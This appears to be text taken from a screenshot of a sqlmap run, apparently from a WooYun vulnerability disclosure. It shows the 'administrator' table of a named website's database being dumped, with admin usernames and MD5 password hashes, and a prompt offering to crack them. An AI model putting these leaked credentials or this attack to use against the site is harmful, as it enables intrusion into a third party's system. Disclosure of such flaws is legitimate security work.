 sqlmap.bat
[21:56:20] [INFO] resumed: "75c937933a1417099e5507d0f5443f94","admin"
[21:56:20] [INFO] resumed: "21232f297a57a5a743894a0e4a801fc3","test"
[21:56:20] [INFO] analyzing table dump for possible password hashes
[21:56:20] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: qdm200549252_db
Table: administrator
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 75c937933a1417099e5507d0f5443f94 |
| test     | 21232f297a57a5a743894a0e4a801fc3 |
+----------+----------------------------------+
[21:56:26] [INFO] table 'qdm200549252_db.administrator' dumped to CSV file 'C:\U
sers\Lenovo-G50\.sqlmap\output\www.csic-711.com\dump\qdm200549252_db\administrat
or.csv'
[21:56:26] [INFO] fetched data logged to text files under 'C:\Users\Lenovo-G50\.
sqlmap\output\www.csic-711.com'
D:\sqlmap\sqlmap>
www.wooyun.org
搜狗拼音输入法 全 :